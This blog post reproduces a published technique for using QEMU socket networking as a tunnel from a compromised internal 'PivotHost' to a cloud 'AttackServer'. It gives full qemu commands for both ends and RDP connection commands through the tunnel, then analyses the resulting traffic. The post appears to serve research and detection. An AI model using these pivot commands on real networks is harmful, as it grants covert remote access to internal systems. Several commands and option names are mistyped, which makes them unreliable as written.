
Qemu Network Tunneling...?
While doing some things at work, I reviewed Network tunneling with... QEMU? by Secure List where QEMU is used for network tunneling similar to netcat, socat, or other utilities.
I am going to skip trying to repeat much of the work fro them Secure List blog, because their work is great. This is article is, instead, going to dive more into setup and expectations with using the this tool.
First, let me state that the usage of Qemu is related to LOLBAS but not one that list. Qemu as noted on the [wiki] page:
QEMU (Quick Emulator[3]) is a free and open-source emulator. It emulates a computer's processor through dynamic binary translation and provides a set of different hardware and device models for the machine, enabling it to run a variety of guest operating systems.
The follow image shows the layout as noted by the blog.

Network Diagram Breakdown
First, we need to understand this diagram which is not well explained.
From the cloud, the AttackerServer is a virtual machine with Qemu installed on it. The AttackServer can be any operating system supporting the Qemu application -- basically anything you want with a graphical user interface (GUI).
The green tunnel is unencrypted and just encapsulated -- noted in the traffic analysis. Next, the red arrow is the traffic on the local network. This traffic is whatever protocol and encryption mechanism.
The PivotHost is any compromised computer within the Enterprise Network:
- Must have Internet access
- Must have Qemu installed or maybe can be installed
- Must have access to other networks and computers to log and access
Internal hosts do not need Internet access but just reachable from the PivotHost.
Testing Network
To refind the testing for this application, I setup the following:

- AWS EC2 VM (xlarge)
a. This needs memory and cpu to run the inside VM. I found that this seems to work out for this test
b. I also configure the security policy to only allow a single IP.
c. I used Kali AMI to deployed in AWS (though, maybe Debian will used lower resources. YMMV.
d. I used wget to download the ISO from [Kali][kali-download] to this VM - LXD Container in Proxmox with the following hardware

a. Used the debian LXD Container
a. 1 CPU, 2G memory, and 8G hard drive
Commands

I had several issues with mouse and keyboard issues related to the Qemu live boot cd. After a bunch of research and trial and error, I found that I needed to add -device usb-ehci,id=usb,bus=pci.0,addr=0x4 -device usb-tablet -device usb-mouse -device usb-kdb to the Qemu command. The provides proer tracker through my RDP session to the AWS EC2 VM with a Qemu VM inside of it.
Cloud VM Configuration
First, please review AWS's Launch an AWS Marketplace instance on how to launch a AWS Marketplace instance. I will not be going over every step here. I used Kali as the base insance and I would recommend a different AMI (like Debian) with an GUI. If you want to use Kali, then under "Application and OS Images (Amazon Machine Image)", select "Browse more AMIs".

Qemu Installation
Kali is missing qemu-system-x86 package to perform the same common on the blog. Install it by sudo apt install qemu-system-x86_64 in a terminal.
For other operating systems, you can review the guidiance on Qemu Download#Linux. Just ensure you have access to the qemu-system-x86 command.
Proxmox VM Configuration
From the Proxmox site:
Proxmox delivers powerful, enterprise-grade solutions with full access to all functionality for everyone - highly reliable and secure.
The software-defined and open platforms are easy to deploy, manage and budget for.
With in Proxmox, Create a LXC container using debian-12-standard template. You could use other Linux templates as well.
Qemu Installation
Review the guidiance on Qemu Download#Linux. Just ensure you have access to the qemu-system-i386 command.
Setup the Qemu Tunneling
On the AttackServer (or Cloud VM), run the following command:
$ qemu-system-x86_64 -boot d -cdrom kali-linux-2024.2-live-amd.iso -m 6048 -device e1000,netdev=n1,mac=52:54:00:12:34:56 -smp 4 -netdev socket,id=n1,listen=:8080 -device usb-ehci,id=usb,bus=pci.0,addr=0x4 -device usb-tablet -device usb-mouse -device usb-kbd
You can review options on the [blog] post. The changes from the blog post are listed below:
-smp 4: changed from2to4for the number of CPUs-netdev socket,id=n1,listen=:8080: changed from:443to:8080(any port could be used, testing another common port-device usb-ehci,id=usb,bus=pci.0,addr=0x4 -device usb-tablet -device usb-mouse -device usb-kbd: Added USB hub and devices for mouse and keyboard
On the PivotHost, run the following command:
$ qemu-system-i386 -m 1M -netdev user,id=lan,restrict=off -netdev socket,id=sock,connect=<remote_ip>:8080 -netdev hubport,id=port-lan,hubid=0,netdev=lan -netdev hubport,id=port-sock,hubid=0,netdev=sock -nographic
You need to ensure the AttackServer is started first. Also, if the connection between the two Qemu VMs is broken, you will need to restart the PivotHost's side to reconnec the tunnel.
Connecting to RDP through Tunnel
You can connect from the AttackMachine by using one of the following commands:
xfreedesktop /u:<username> /v:<remote_ip>:3389 /sec: rdpxfreedesktop /u:<username> /v:<remote_ip>:3389 /sec: nlaxfreedesktop /u:<username> /v:<remote_ip>:3389 /sec: tls

For Windows 7, only #1 works. Windows 10/11 can use either NLA or TLS and with the default being NLA. To change from NLA to TLS, then uncheck the box in the screen shot below.
Network Analysis
I am not going to repeat the analysis from the blog post which does a good job on breaking it down.
You can review the PCAPs on Github.


I looked at the encapsulated frames. The above images show different encapsulation then from the blog image 1 and blog image 2. I used a OpenVSwitch mirror port which attaches the VLAN header to the traffic captured. So instead of 89 bytes, I need to remove 74 bytes but the command remains the same:
$ editcap -L -C 74
qemu-connection+ping_tunnel.pcapng qemu-connection+ping_extracted_tunnel.pcapng

In the above image, they used Windows 7 to do the test. Windows 7 was released October 22, 2009 and final update was in February 8, 2023. I found this odd since many companies have moved away from Windows 7.
I performed the same setup with Windows 10/11 which lead me to use different security with the xfreerdp command. In both cases, Windows 10/11 provided the same mstshash in the network traffic. Additionally, in researching for this blog, I ran accross Microsoft drops support for mstshash RDP cookies? (embrace and destroy policy?) written by Dave Saunders. He concludes
We are pretty sure Microsoft have quietly fixed this bug and not told anyone... But the story is quite fun so lets leave it here for a lesson in corporate stupidity.
However, in my testing, I haven't notice it being removed. He uses a Terminal server where I was not using one. I guess maybe with a Terminal Server it doesn't send the cookie. I don't know.
You can check out the screenshots below for different Windows versions.


The final screenshot shows multiple users. The you can see the cookie shows up for each user logged into.


